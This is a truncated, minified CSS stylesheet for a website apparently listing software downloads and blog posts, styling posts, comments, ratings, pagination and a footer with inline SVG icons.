.item-bg__more,.item-bg:focus .item-bg__more{color:#ffb643}.item-big{position:relative}.item-big__image-wrap{display:block;overflow:hidden;margin:0 0 30px;border-radius:15px;background:rgba(0,0,0,.05)}.item-big__image{display:block;width:100%;height:auto}.item-big__cat{position:absolute;top:30px;left:30px;padding:8px 10px 10px;border-radius:5px;background:#5761bd;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase}.item-big__cat:hover,.item-big__cat:focus{background:#ffcf61;color:#171f36}.item-big__inner{padding:0 30px}.item-big__title{display:block;margin:0 0 25px;color:#171f36;font-weight:600;line-height:35px;line-height:1.35;font-size:calc(1.2875rem + .52786vw)}.item-big__title:hover,.item-big__title:focus{color:#5761bd}.item-big__text{margin:0;font-size:16px;font-weight:300;line-height:25px}.item-big__more{display:table;margin:34px 0 0;padding:11px 20px 12px;border-radius:5px;background:#f3f4f8;color:#5761bd;font-weight:600;text-transform:uppercase;cursor:pointer}.item-big__more:hover,.item-big__more:focus{background:#5761bd;color:#fff}.stars{position:relative;width:80px;height:15px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 15'%3E%3Cpath fill='%23F0F0F0' d='M8 .007l2.473 4.933 5.53.791-4.001 3.84.944 5.422L8 12.433l-4.946 2.56.944-5.422-4.001-3.84 5.53-.791L8 .007z'/%3E%3C/svg%3E") repeat-x 0/16px 15px}.stars__value{position:absolute;top:0;left:0;bottom:0;background:#fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 15'%3E%3Cpath fill='%23FFB643' d='M8 .007l2.473 4.933 5.53.791-4.001 3.84.944 5.422L8 12.433l-4.946 2.56.944-5.422-4.001-3.84 5.53-.791L8 .007z'/%3E%3C/svg%3E") repeat-x 0/16px 15px}.item-soft{position:relative;display:-webkit-box;display:flex;border:1px solid #e7eaef;border-radius:10px;padding:30px}.item-soft:not(:last-child){margin-bottom:30px}.item-soft__image{flex-shrink:0;margin:0 30px 0 0}.item-soft__inner{-webkit-box-flex:1;flex-grow:1;flex-basis:0}.item-soft__heading{display:-webkit-box;display:flex;flex-wrap:wrap;margin:-6px -30px 0 0}.item-soft__title{font-size:18px;line-height:25px;font-weight:500;color:#171f36;margin:0 30px 15px 0}.item-soft__title:hover{color:#5761bd}.item-soft__title:after{content:'';position:absolute;top:30px;left:30px;width:64px;height:64px}.item-soft__version{margin:0 30px 15px 0;font-size:16px;line-height:25px;color:rgba(23,31,54,.5)}.item-soft__meta{display:flex;flex-wrap:wrap;margin:0 -20px 0 0}.item-soft__stars{margin:0 20px 10px 0}.item-soft__comments{margin:0 20px 10px 0;font-weight:300;color:rgba(23,31,54,.5)}.item-soft__text{font-size:16px;line-height:25px;font-weight:300;margin:0 0 -6px}.pagination{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:70px -10px -10px 0;text-align:center}.items-soft+.pagination{margin-top:50px}.pagination__link,.pagination__active,.pagination__dots{width:40px;height:40px;margin:0 10px 10px 0;border-radius:5px;background:#f3f4f8;color:#171f36;font-size:16px;font-weight:600;line-height:38px;-webkit-transition:.2s;transition:.2s}.pagination__active{background:#5761bd;color:#fff}.pagination__link:hover,.pagination__link:focus{background:#5761bd;color:#fff}.pagination__link--prev,.pagination__link--next{position:relative;font-size:0}.pagination__link--prev:after,.pagination__link--next:after{content:'';position:absolute;top:0;left:17px;bottom:0;width:9px;height:9px;margin:auto;border:solid #171f36;border-width:2px 0 0 2px;-webkit-transition:.2s;transition:.2s;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.pagination__link--prev:hover:after,.pagination__link--prev:focus:after,.pagination__link--next:hover:after,.pagination__link--next:focus:after{border-color:#fff}.pagination__link--next{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.subheader{min-height:450px}.about{max-width:630px;padding:20px 0 0}.about:not(:last-child){margin-bottom:50px}.about__heading{margin:-15px 0 25px;font-size:24px;font-weight:700;line-height:1.38;text-transform:uppercase}.about__heading-accent{display:block;color:#5761bd;font-size:calc(1.3625rem + 1.58358vw)}.about__text{margin:0 0 -7px;font-size:16px;font-weight:300;line-height:26px}.about__text p{margin:0}.about__text p:not(:last-child){margin-bottom:26px}.actual--homepage{max-width:740px;margin-bottom:80px}.actual--homepage .actual__headline{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-right:-30px;margin-bottom:15px}.actual__heading{display:table;margin:0 0 40px;padding:7px 20px 6px;border-radius:5px;background:#5761bd;color:#fff;font-size:13px;font-weight:700;text-transform:uppercase}.actual--homepage .actual__heading{margin-right:40px;margin-bottom:25px}.actual__pagination{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0 30px 15px 0}.actual__pagination .swiper-pagination-bullet{width:10px;height:10px;margin:0 10px 10px 0;border-radius:50%;outline:none;background:#e7effd;cursor:pointer}.actual__pagination .swiper-pagination-bullet-active{background:#ffb643}.actual--homepage .actual__items{overflow:hidden;margin:0 0 -40px}.actual--homepage .actual__items .item-small{width:50%}.actual--sidebar .actual__items .item-small{margin-bottom:0}.actual--sidebar .actual__items .item-small:not(:last-child){margin-bottom:40px}.popular{margin:0 0 70px}.popular__headline{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0 -45px 0 0}.popular__heading{margin-right:45px;margin-bottom:30px}.popular__arrows{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0 45px 30px 0}.popular__pagination{width:70px;color:rgba(23,31,54,.5);font-size:13px;font-weight:300;line-height:50px;text-align:center}.popular__arrow{width:50px;height:50px;border-radius:10px;background:#f3f4f8 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 11 25'%3E%3Cpath fill='%235761BD' d='M10.4 23.7l-.8.6-8.314-11.086L.6 12.7l.15-.2-.15-.2.686-.514L9.6.7l.8.6L2 12.5l8.4 11.2z'/%3E%3C/svg%3E") no-repeat 19px 50%/11px 25px;-webkit-transition:.2s;transition:.2s;cursor:pointer}.popular__arrow:hover,.popular__arrow:focus{outline:none;background-color:#e7effd}.popular__arrow--next{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.popular__items{overflow:hidden}.popular__items .item-bg{width:25%}.qna{width:855px;margin:0 65px 0 0}.qna__headline{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-webkit-align-items:baseline;align-items:baseline;margin:0 -40px 25px 0}.qna__heading{margin-right:40px;margin-bottom:20px}.qna__all{margin:0 40px 20px 0;font-size:12px;font-weight:300;text-transform:uppercase}.qna__all:hover,.qna__all:focus{text-decoration:underline}.qna__item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:15px 30px 0;border:1px solid #e1e3ec;border-radius:10px}.qna__item:not(:last-child){margin-bottom:20px}.qna__image{-webkit-flex-shrink:0;flex-shrink:0;margin:0 25px 15px 0;border-radius:50%;background:rgba(0,0,0,.05)}.qna__title{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:0;flex-basis:0;margin:0 25px 15px 0;color:#171f36;font-size:16px;font-weight:500;line-height:26px}.qna__title:before{content:'';position:absolute;top:calc(50% - 35px);left:-95px;width:95px;height:70px}.qna__title:hover,.qna__title:focus{color:#5761bd}.qna__meta{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0 0 15px;font-size:13px;font-weight:300}.qna__likes{margin:0 10px 0 0;padding:5px 10px 5px 30px;border-radius:5px;background:#fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 9'%3E%3Cpath fill='%23DC1717' d='M4.998 1.966C3.703-1.155.024-.427-.001 3.196c-.013 1.989 1.753 2.732 2.928 3.528 1.14.771 1.951 1.826 2.078 2.275.109-.44 1.013-1.525 2.068-2.297 1.154-.844 2.941-1.539 2.928-3.528C9.976-.457 6.233-1.03 4.998 1.966z'/%3E%3C/svg%3E") no-repeat 10px 50%/10px 9px}.qna__comments{margin:0;padding:5px 10px 5px 30px;border-radius:5px;background:#fff url("[data-uri]") no-repeat 10px 6px;color:#5761bd}.advice{padding:143px 40px 50px;border-radius:10px;background:#fff url("[data-uri]") no-repeat 50% 50px;box-shadow:0px 0px 29px 0px rgba(202,206,224,.35);text-align:center}.advice--homepage{width:380px}.advice__heading{display:table;margin:0 auto 22px;padding:7px 25px 6px;border-radius:5px;background:#5761bd;color:#fff;font-size:13px;font-weight:700;text-transform:uppercase}.advice__content{font-size:16px;font-weight:300;line-height:26px}.advice__content p{margin:0}.advice__content p:not(:last-child){margin-bottom:26px}.advice__content a{text-decoration:underline}.advice__content a:hover,.advice__content a:focus{text-decoration:none}.advice__next{position:relative;display:table;margin:40px auto -3px;padding:0 0 0 36px;border:none;background:0 0;color:#5761bd;font:inherit;font-size:13px;font-weight:700;text-transform:uppercase;-webkit-transition:.2s;transition:.2s;cursor:pointer}.advice__next:before{content:'';position:absolute;top:-2px;left:0;width:17px;height:17px;background:url("[data-uri]")}.advice--loading .advice__next:before{-webkit-animation:loading .5s infinite linear;animation:loading .5s infinite linear}.advice__next:hover,.advice__next:focus{outline:none;color:#ee872e}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.categories--homepage{margin-bottom:70px}.categories__list{margin:0;padding:0;list-style:none;font-weight:600;line-height:20px;text-transform:uppercase}.categories--homepage .categories__list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0 -42px -42px 0}.categories--homepage .categories__item{width:calc(14.28% - 42px);margin:0 42px 42px 0}.categories--sidebar .categories__item:not(:last-child){margin-bottom:20px}.categories__link{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;border:1px solid #e1e3ec;border-radius:10px;color:#171f36}.categories__link[href]:hover,.categories__link[href]:focus{border-color:#5761bd;box-shadow:inset 0 0 0 1px #5761bd}.categories__link[href]:hover,.categories__link:focus{color:#5761bd}.categories--homepage .categories__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;height:100%;padding:30px 10px 25px;text-align:center}.categories--sidebar .categories__link{-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:25px 0 25px 74px}.categories__icon{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.categories--homepage .categories__icon{height:110px;margin:-30px 0 auto}.categories--sidebar .categories__icon{width:74px;margin:-6px 0 -6px -74px}.categories--sidebar .categories__image{max-width:32px;max-height:32px}.categories--sidebar .categories__title{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:0;flex-basis:0}.categories__counter{width:27px;height:27px;border-radius:50%;background:#5761bd;color:#fff;font-size:12px;font-weight:300;line-height:26px;text-align:center}.categories--homepage .categories__counter{position:absolute;top:9px;right:9px}.categories--sidebar .categories__counter{margin:0 29px}.recent:not(:last-child){margin-bottom:70px}.recent__inner{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start}.recent__inner .item-big{width:650px;margin:0 70px 0 0}.recent__items{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:650px;margin:0 -70px -60px 0}.recent__items .item{width:calc(50% - 70px);margin:0 70px 60px 0}.recent__items .item__image-wrap{border-radius:10px}.recent__items .item__video{top:20px;right:20px}.recent__items .item__title{margin-bottom:-7px;font-size:16px;font-weight:500;line-height:26px}.homepage-post__heading{margin:-11px 0 33px;font-weight:700;text-transform:uppercase;font-size:calc(1.35rem + 1.40762vw)}.homepage-post .post__entry{margin-bottom:-9px}.post{margin:0 0 45px}.post:last-child{margin-bottom:0}.post__heading{margin:-12px 0 37px;font-weight:400;font-size:calc(1.3625rem + 1.58358vw)}.post__entry{font-size:16px;font-weight:300;line-height:1.88}.post--cat-desc .post__entry{margin-top:-10px;margin-bottom:-4px}.post__entry>:last-child{margin-bottom:0}.post__entry p{margin:0 0 30px}.post__entry a{text-decoration:underline}.post__entry a:hover,.post__entry a:focus{text-decoration:none}.post__entry strong{font-weight:700}.post__entry h2,.post__entry h3,.post__entry h4,.post__entry h5,.post__entry h6{margin:45px 0 30px;font-weight:700;line-height:1.33;text-transform:uppercase}.post__entry h2:first-child,.post__entry h3:first-child,.post__entry h4:first-child,.post__entry h5:first-child,.post__entry h6:first-child{margin-top:0}.post__entry h2{font-size:calc(1.275rem + .35191vw)}.post__entry h3{font-size:1.25rem}.post__entry h4{font-size:1.1875rem}.post__entry h5{font-size:1.125rem}.post__entry h6{font-size:1.0625rem}.post__entry li{list-style:none}.post__entry li p{margin:0}.post__entry li ul,.post__entry li ol{margin-bottom:0}.post__entry ul{margin:0 0 30px;padding:0 0 0 40px}.post__entry ul>li{position:relative}.post__entry ul>li:before{content:'';position:absolute;top:11px;left:-30px;width:10px;height:10px;border-radius:50%;background:#5761bd}.post__entry ol{counter-reset:li;margin:35px 0 40px;padding:0 0 0 78px;line-height:31px}.post__entry ol[start='2']{counter-reset:li 1}.post__entry ol[start='3']{counter-reset:li 2}.post__entry ol[start='4']{counter-reset:li 3}.post__entry ol[start='5']{counter-reset:li 4}.post__entry ol[start='6']{counter-reset:li 5}.post__entry ol[start='7']{counter-reset:li 6}.post__entry ol[start='8']{counter-reset:li 7}.post__entry ol[start='9']{counter-reset:li 8}.post__entry ol[start='10']{counter-reset:li 9}.post__entry ol>li{position:relative}.post__entry ol>li:before{content:counter(li);counter-increment:li;position:absolute;top:4px;left:-40px;width:23px;height:23px;border-radius:50%;background:#5761bd;color:#fff;font-size:14px;font-weight:500;line-height:23px;text-align:center;letter-spacing:-1px}.post__entry ol ol>li:before{content:counters(li,".")}.post__entry img{position:relative;z-index:1;max-width:100%;height:auto;border-radius:10px}.post__entry:after{content:'';display:table;clear:both}.post #toc_container{position:relative;min-width:100%;margin:41px 0;padding:40px 50px;border-radius:10px;background:#f4f4f4}.post #toc_container .toc_title{margin:-4px 130px -2px 0;font-size:20px;font-weight:700;line-height:1;text-transform:uppercase}.post #toc_container .toc_toggle{position:absolute;top:35px;right:50px;font-size:0}.post #toc_container .toc_toggle a{display:block;padding:5px 15px 7px;border-radius:5px;background:#ffcf61;color:#171f36;font-size:13px;font-weight:300;text-decoration:none;text-transform:none}.post #toc_container .toc_toggle a:hover,.post #toc_container .toc_toggle a:focus{background:#5761bd;color:#fff}.post #toc_container ul{margin:29px 0 -8px;padding:0;-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px;font-size:15px}.post #toc_container ul ul{margin:0;-webkit-column-count:1;column-count:1}.post #toc_container li{display:inline-block;width:100%;margin:2px 0 0;padding:0 0 0 28px}.post #toc_container li:before{top:9px;left:0;width:8px;height:11px;border-radius:0;background:url("[data-uri]")}.post #toc_container li a{text-decoration:none}.post #toc_container li a:hover,.post #toc_container li a:focus{text-decoration:underline}.post .aligncenter{margin-right:auto;margin-left:auto}.post img.aligncenter{display:block}.post .alignleft{float:left}.post img.alignleft,.post__figure.alignleft{margin:5px 30px 15px 0}.post .alignright{float:right}.post img.alignright,.post__figure.alignright{margin:5px 0 15px 30px}.post__figure{background:#f0f0f0;overflow:hidden;border-radius:10px}.post__figure img{display:block;border-radius:10px 10px 0 0}.post__figure.alignnone,.post__figure.aligncenter{margin-top:43px;margin-bottom:43px}.post__figure-caption{margin:0;padding:14px 15px 17px;color:rgba(23,31,54,.7);font-size:14px;line-height:1.3;text-align:center}.post__video{position:relative;display:block;overflow:hidden;height:0;margin:43px 0}.post__video iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.post blockquote{margin:43px 0;padding:17px 30px 19px 130px;background:#f0f0f0 url("[data-uri]") no-repeat 33px 50%;border-radius:10px}.post blockquote p:last-child{margin-bottom:0}.post__box{margin:43px 0;padding:15px 30px 17px 128px;border:2px solid;border-radius:10px}.post__box--yellow{border-color:#ffcf61;background:url("[data-uri]") no-repeat 34px 50%}.post__box--blue{border-color:#747fe0;background:url("[data-uri]") no-repeat 32px 50%}.post__box p:last-child{margin-bottom:0}.post__table{overflow:auto;max-width:100%;margin:43px 0;-webkit-overflow-scrolling:touch}.post__entry table{width:100%;border-spacing:0;border-collapse:collapse;font-size:15px;line-height:1.22}.post__entry th,.post__entry td{padding:10px 20px 13px 0;font-weight:400;text-align:center;vertical-align:middle}.post__entry th:first-child,.post__entry td:first-child{padding-left:20px;text-align:left}.post__entry tr:first-child th,.post__entry tr:first-child td{background:#5761bd;color:#fff}.post__entry tr:first-child th:first-child,.post__entry tr:first-child td:first-child{border-radius:10px 0 0}.post__entry tr:first-child th:last-child,.post__entry tr:first-child td:last-child{border-radius:0 10px 0 0}.post__entry tr:last-child td:first-child{border-radius:0 0 0 10px}.post__entry tr:last-child td:last-child{border-radius:0 0 10px}.post__entry tr:nth-child(even) td{background:#f0f0f0}.soft{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-align:start;align-items:flex-start;margin:0 0 45px}.soft__images{display:-webkit-box;display:flex;flex-wrap:wrap;width:411px;margin:0 25px 0 0}.soft__image-link{width:calc(33.33% - 15px);margin:0 15px 30px 0;border:1px solid #e7eaef;border-radius:10px;overflow:hidden}.soft__image-link:first-child{flex-basis:100%;padding:25px}.soft__image{display:block;max-width:100%;height:auto}.soft__image-link:first-child .soft__image{margin:0 auto}.soft__inner{-webkit-box-flex:1;flex-grow:1;flex-basis:0}.soft__data{border-collapse:collapse;font-size:16px;font-weight:300;width:100%;margin:0 0 40px}.soft__data-caption{padding:9px 30px 12px;border-radius:5px 0 0 5px;text-align:left;font:inherit;color:rgba(23,31,54,.7)}.soft__data-value{padding:9px 30px 12px 0;border-radius:0 5px 5px 0}.soft__data-item:nth-child(odd) .soft__data-caption,.soft__data-item:nth-child(odd) .soft__data-value{background:#f3f4f8}.soft__downloads{display:-webkit-box;display:flex;flex-wrap:wrap;margin:0 -15px -15px 0}.soft__download{display:table;background:#5761bd;color:#fff;font-size:24px;font-weight:100;text-transform:uppercase;border-radius:10px;padding:15px 40px 18px;margin:0 15px 15px 0}.soft__download:hover{background:#ee872e}.soft__info{line-height:25px;font-weight:300;margin:22px 0 -7px;padding:0 0 0 30px;position:relative}.soft__info:before{content:'i';position:absolute;top:3px;left:0;width:20px;height:20px;border-radius:50%;border:4px solid #dc1717;color:#dc1717;text-align:center;font-size:11px;line-height:12px;font-weight:700}.post-bottom{margin:0 0 70px;padding:40px 0 0;border-top:1px solid #eef2f8}.gallery{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:40px -5px 0;font-size:14px;line-height:1.215;text-align:center}.gallery-item{width:25%;margin:0 0 30px;padding:0 5px}.gallery img{max-width:100%;height:auto}.gallery .wp-caption-text{margin:5px 0 0}.post-like__title{margin:-6px 0 36px;font-size:20px;font-weight:700;text-transform:uppercase}.post-share{display:-webkit-box;display:-webkit-flex;display:flex;margin:40px 0 0}.post-share .ya-share2__list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;margin:0 -8px -8px 0}.post-share .ya-share2__list .ya-share2__item,.post-share .ya-share2__list .ya-share2__item:last-child{margin:0 8px 8px 0}.post-share .ya-share2__badge{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:46px;height:36px;border-radius:3px}.related{margin:0 0 63px}.related__soft{display:-webkit-box;display:flex;flex-wrap:wrap;margin:0 -30px -30px 0}.related__soft-item{width:calc(25% - 30px);margin:0 30px 30px 0;border:1px solid #e7eaef;border-radius:10px;font-weight:600;line-height:20px;text-transform:uppercase;text-align:center;padding:20px 20px 15px}.related__soft-item:hover{border-color:#5761bd}.related__soft-image{display:block;margin:0 auto 25px;border-radius:10px}.comments{margin:0 0 50px}.comments a:hover,.comments a:focus{text-decoration:underline}.comments__list{margin:0;padding:0}.comments__list li{list-style:none}.comments__list .children{margin:0;padding:0}.comments__list .children li{padding:0 0 0 30px}.comment{display:-webkit-box;display:-webkit-flex;display:flex;margin:0 0 45px}.comment__avatar{-webkit-flex-shrink:0;flex-shrink:0;margin:0 30px 0 0;border-radius:50%}.comment__inner{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:0;flex-basis:0}.comment__meta{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-webkit-align-items:baseline;align-items:baseline;margin:0 -20px 0 0;font-size:13px}.comment__author{margin:0 20px 10px 0;color:#5761bd}.comment__reply{height:20px;margin:0 20px 10px 0;padding:0 10px 4px;border:none;background:#ffcf61;color:inherit;font:inherit;font-size:12px;font-weight:300;-webkit-transition:.2s;transition:.2s;cursor:pointer;border-radius:3px}.comment__reply:hover,.comment__reply:focus{outline:none;background:#5761bd;color:#fff}.comment__edit{margin:0 20px 10px 0}.comment__text{font-size:16px;font-weight:300;line-height:25px}.comment__text p{margin:0}.comment__text p:not(:last-child){margin-bottom:20px}.comment__bottom{display:-webkit-box;display:flex;flex-wrap:wrap;margin:12px -15px -15px 0}.comment__stars{width:75px;height:14px;background-size:15px 14px;margin:0 15px 15px 0}.comment__stars .stars__value{background-size:15px 14px}.comment__date{display:block;margin:0 15px 15px 0;color:rgba(23,31,54,.7);font-size:12px;font-weight:300}.comments__nav{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin:0 0 -4px}.respond{padding:40px 50px;border-radius:10px;background:#f3f4f8}li .respond{margin-top:-10px;margin-bottom:40px}.respond__cancel{margin:0}.respond__cancel a{display:table;margin:-10px 0 20px;border-bottom:1px dashed;text-decoration:none}.respond__cancel a:hover,.respond__cancel a:focus{border-color:transparent;text-decoration:none}.form a:hover,.form a:focus{text-decoration:underline}.form__logged-in{margin:-4px 0 27px}.form__row{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px 0 0}.form__row-item{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:200px;flex-basis:200px;margin:0 15px 0 0}.form__input{display:block;width:100%;margin:0 0 20px;padding:12px 20px 14px;border:none;font:inherit;font-size:18px;font-weight:300;line-height:1.3;-webkit-transition:.2s;transition:.2s;border-radius:10px}.form__input::-webkit-input-placeholder{opacity:1;color:rgba(23,31,54,.7)}.form__input:-ms-input-placeholder{opacity:1;color:rgba(23,31,54,.7)}.form__input::-ms-input-placeholder{opacity:1;color:rgba(23,31,54,.7)}.form__input::placeholder{opacity:1;color:rgba(23,31,54,.7)}.form__input:focus{outline:none;box-shadow:inset 0 0 0 1px #5761bd,0 0 0 1px #5761bd}.form__select{width:100%;height:50px;margin:0 0 20px}.form__button{margin:10px 0 0;padding:14px 45px 16px;border:none;border-radius:10px;background:#5761bd;color:#fff;font:inherit;font-size:18px;font-weight:700;text-transform:uppercase;-webkit-transition:.2s;transition:.2s;cursor:pointer}.form__button:hover,.form__button:focus{outline:none;background:#3f49a2}.form__rating{display:flex;flex-wrap:wrap;align-items:center;margin:-6px -15px 18px 0}.form__rating-text{margin:0 15px 15px 0;font-size:17px;font-weight:700;text-transform:uppercase}.form__stars{position:relative;width:120px;height:22px;margin:0 15px 15px 0}.form__rating-star{position:absolute;top:0;left:0;bottom:0;cursor:pointer}.form__rating-input{position:absolute;overflow:hidden;clip:rect(0 0 0 0);width:1px;height:1px;margin:15px 0 0 12px;padding:0;clip-path:inset(100%);border:0;white-space:nowrap}.form__rating-star:hover,.form__rating-input:checked+.form__rating-star{background-color:#f1f2f5;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 22'%3E%3Cpath fill='%23FFB643' d='M12.03.01l3.538 7.028 7.914 1.127-5.726 5.47 1.351 7.724-7.077-3.647-7.079 3.647 1.352-7.724-5.726-5.47L8.49 7.038 12.03.01z'/%3E%3C/svg%3E")}.form__stars,.form__rating-star:hover~.form__rating-star{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 22'%3E%3Cpath fill='%23D5D8E4' d='M12.03.01l3.538 7.028 7.914 1.127-5.726 5.47 1.351 7.724-7.077-3.647-7.079 3.647 1.352-7.724-5.726-5.47L8.49 7.038 12.03.01z'/%3E%3C/svg%3E")}.form__rating-star:nth-of-type(1){z-index:5;width:24px}.form__rating-star:nth-of-type(2){z-index:4;width:48px}.form__rating-star:nth-of-type(3){z-index:3;width:72px}.form__rating-star:nth-of-type(4){z-index:2;width:96px}.form__rating-star:nth-of-type(5){z-index:1;width:120px}.sidebar{width:380px;padding:135px 0 0}.sidebar>:last-child{margin-bottom:0}.sidebar__section{margin-bottom:70px}.footer{position:relative;z-index:2;margin:70px 0 0;padding:45px 0}.footer:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;margin:0 calc(50% - 50vw);background:#f3f4f8}.footer__inner{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin:0 -15px -30px}.footer__section{margin:0 15px 30px}.footer__heading{margin:0 0 20px;font-weight:600;text-transform:uppercase}.footer__copyright{width:245px;color:rgba(35,42,65,.5);font-weight:300;line-height:20px}.footer__copyright p{margin:0}.footer__copyright p:not(:last-child){margin-bottom:20px}.footer__logo{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:-1px 0 30px;padding:0 0 0 68px;color:#171f36;font-size:17px;font-weight:800}.footer__logo:before{content:'';position:absolute;top:calc(50% - 24px);left:0;width:48px;height:48px;background:url([data-uri]) no-repeat 0 0/48px auto}.footer__logo-domain{margin:0 0 0 4px;padding:2px 5px;border-radius:7px;background:#5761bd;color:#fff;font-size:13px;line-height:1;text-transform:uppercase}.footer__contacts{font-weight:300}.footer__contacts-caption{margin:0 0 2px;color:rgba(23,31,54,.7)}.footer__contacts-email{display:table}.footer__contacts-email:not(:last-child){margin-bottom:17px}.footer__contacts-email:hover,.footer__contacts-email:focus{text-decoration:underline}.footer__contacts-phone{margin:0;color:#5761bd;font-weight:400}.footer__right{width:265px}.footer__counters{margin:0 0 0 52px}.footer-nav__list{margin:0 0 -8px;padding:0;list-style:none;font-weight:300}.footer-nav__item{margin:0 0 8px}.footer-nav__link[href]:hover,.footer-nav__link:focus{text-decoration:underline}.footer-nav__item--active .footer-nav__link{color:#171f36}.footer-social__list{margin:0 0 -8px;padding:0;list-style:none;font-weight:300}.footer-social__item{margin:0 0 8px}.footer-social__link{position:relative;display:block;padding:0 0 0 28px}.footer-social__link:before{content:'';position:absolute;top:calc(50% - 7px);left:0;width:14px;height:14px}.footer-social__link:hover,.footer-social__link:focus{text-decoration:underline}.footer-social__link--vk:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z' fill='%23797A7C'/%3E%3C/svg%3E") no-repeat 50%/12px 12px}.footer-social__link--in:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23797A7C' viewBox='0 0 169.063 169.063'%3E%3Cpath d='M122.406 0H46.654C20.929 0 0 20.93 0 46.655v75.752c0 25.726 20.929 46.655 46.654 46.655h75.752c25.727 0 